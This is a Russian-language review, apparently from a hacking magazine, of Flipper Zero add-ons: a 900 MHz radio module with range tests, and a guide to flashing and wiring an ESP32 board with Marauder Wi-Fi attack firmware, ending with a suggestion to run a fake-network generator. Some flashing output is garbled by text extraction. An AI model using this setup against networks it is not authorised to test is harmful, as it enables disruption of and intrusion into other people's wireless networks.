





И еще один вариант - подключить такой же китайский модуль в переходник, который я упоминал выше. Останавливаться на этом варианте мы не будем.

#### ВНЕШНИЙ РАДИОМОДУЛЬ НА 900 МГЦ

Где купить: Tindie (22 доллара)

Главная проблема предыдущего модуля заключается в том, что он создавался с прицелом на работу на частоте 443 МГц и близких (например, 315 МГц). Но что, если нужно работать в верхней части поддерживаемого СС1101 диапазона? Частоты 868 и 915 МГц, где проживает немалое количество устройств, «Флиппером» почти не покрыты, и такой модуль призван исправить эту проблему. Обвязка чипа и строение платы специально оптимизированы на работу на высоких частотах и позволяют снизить шум и повысить эффективность. Сам чип вообще уместился под металлическим экраном, который защищает его от наводок.



Фотография взята со страницы товара

Дополнительно модуль снабжен разъемом SMA для подключения более мощной антенны на случай, если она вдруг тебе понадобится.

Модуль попиново совместим с другими реализациями СС1101, что позволяет использовать его с адаптерами других производителей или просто запихнуть в модуль-переходник, что я и сделал.



В темноте такая конструкция красиво светится!

Конечно, я не мог его не потестировать. Дальность со все тем же пультом из прошлого теста и антенной на 433 МГц от того же модуля (антенны на 900 МГц у меня нет, да и устройств в этом диапазоне тоже, но у модуля заявлена поддержка 443 МГц, так что ее мы и проверим) составила примерно 57 м, а с дипольной антенной — уже внушительные 170 м. Видимо, отличие в два раза по сравнению с модулем, предназначенным для 443 МГц, действительно связано с неоптимальной обвязкой именно для этого диапазона.

#### **HOBOCTH OT TehRabbitt**

Мне удалось поговорить с TehRabbitt - автором части модулей из сегодняшнего обзора. Среди прочего он анонсировал прокачанную версию радиомодуля на 443 МГц, новый вариант ИК-бластера, несколько вариантов Wi-Fiплат на базе ESP32 (о том, как сделать свою такую здесь и сейчас, я расскажу ниже), адаптер для использования Flipper Zero как моста для RS232 и проект беспроводной эмуляции разнообразных USB-устройств (как он будет работать — загадка даже для меня). А еще TehRabbitt выдал мне промокод, приведенный во врезке выше. Кстати, если статья понравится читателям, я постараюсь раздобыть больше модулей и выпустить еще одну часть. Следи за новостями!

#### **ESP32 MARAUDER**

Это очень классный модуль, который позволяет проводить атаки на Wi-Fi. Его особенность в том, что в готовом к использованию виде он встречается очень редко, а чтобы его заполучить, нужно повозиться с прошивкой, разобраться с настройками и посмотреть несколько обучающих видео.





Официальный Wi-Fi DevBoard

Купить подходящую плату можно прямо в официальном магазине Flipper Zero, где она стоит 29 долларов, но экономные любители извращений могут поискать у себя платы ESP32-WROOM (в среднем 4 доллара) или им подобные и сделать аналог на коленке. Я так и поступил.



#### **INFO**

Платы ESP32 из Китая имеют разъем MicroUSB, отыскать подходящий провод для которого я смог далеко не сразу. Как бы смешно это ни звучало, но простое отсутствие кабеля задержало эту статью на несколько дней.



Так выглядит ESP32-WROOM

Само собой, и на официальный модуль Wi-Fi, и на покупные (с того же Tindie), и тем более на самодельные модули нужно установить подходящую прошивку. Раньше ее нужно было компилировать для своей платы, что отсекало большую часть желающих поиграться. Теперь жe ПОЯВИЛСЯ СКРИПТ FZEasyMarauderFlash, который автоматически скачает и прошьет подходящий бинарник на твою плату. Разве что автоматически определять подключенную плату он не умеет — придется ему подсказать.

Допустим, у тебя такой же модуль ESP32-WROOM, что и у меня, а работать ты будешь в Windows. В таком случае тебе потребуется скачать драйвер для чипов CP210х, которые выполняют роль моста USB - UART для прошивки ESP32. Также тебе понадобится Git for Windows, который будет использоваться для скачивания бинарников прошивки во время работы установщика, и Python с pip.

Теперь скачивай репозиторий себе, устанавливай зависимости (pip install - r requirements.txt) и подготовься запускать сам скрипт (набери в консоли python EasyInstall.py, но пока не выполняй).

Нужно зажать кнопку ВООТ на плате, в таком виде подключить ее к компьютеру, отпустить кнопку и запустить скрипт. Если все прошло хорошо, пойдет скачивание бинарников и ты увидишь меню, как на картинке ниже.



Теперь выбирай свою модель платы (поддерживается даже официальный Wi-Fi DevBoard) — в моем случае это 5. Если драйвер установлен правильно, прошивка пойдет сразу.



Процесс прошивки платы

Hash of data verified.<br>Warning: Image file at 0x1000 is protected with a hash checksum, so not changing the flash size setting. Use the —flash\_size=keep option instead of —flash\_size=2MB in orde<br>age command in order to gen

В конце должно появиться сообщение об успешной прошивке.

Wrote 18464 bytes (12476 compressed) at 0x00001000 in 1.2 seconds (effective 118.4 kbit/s)... Hash of data verified. Compressed 1700160 bytes to 1037141... Wrote 1700160 bytes (1037141 compressed) at 0x00010000 in 91.9 seconds (effective 148.0 kbit/s)... Hash of data verified.  $Leaving...$ Hard resetting via RTS pin... ESP32-WR00M has been flashed with Marauder!

Если после него вываливаются какие-то дополнительные ошибки - их можно игнорировать, плата уже прошита и будет работать нормально. Теперь отключаем плату от компьютера и подключаем к «Флипперу»

по следующей схеме:

 $\mathsf{sh}\,$  of data verified.

- RX0 со стороны ESP32 к ТХ (контакт 13) Flipper Zero;
- TX0 со стороны ESP32 к RX (контакт 14) Flipper Zero;
- GND Обоих устройств объединяем;
- 3V3 платы подключаем к 3V3 (контакт 9) «Флиппера».

Если все сделано правильно, загорится *Hipper в твоих руках* красный индикаторный светодиод.

Теперь можно запускать приложение ESP32 Marauder, которое в последней версии Unleashed лежит в папке GPIO, и начинать творить непотребства. Можно, например, включить генератор призрачных сетей.

